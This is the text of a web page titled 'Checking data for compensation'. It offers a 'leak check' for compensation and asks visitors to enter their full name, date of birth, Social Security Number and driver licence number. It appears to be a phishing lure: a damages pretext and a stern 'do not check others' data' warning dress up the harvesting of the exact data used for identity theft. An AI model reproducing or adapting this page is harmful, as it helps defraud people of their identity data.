 Checking data for compensation
At the bottom of the page there is a form for filling in your data. Based on
this data, a leak check will be performed.
Please carefully fill in all the necessary data so that the system can correctly
assess the amount of damage caused to you.
Attention! It is strictly forbidden to check data that does
not belong to you. These actions will be considered
abuse!
Data validation form
Name in Full
First name/Middle name/Family name
Date of Birth
_ _ /_ _ /_ _ _ _
SSN
***-**-****
(Social Security Number)
Driver License
(Number on you
driving licence.)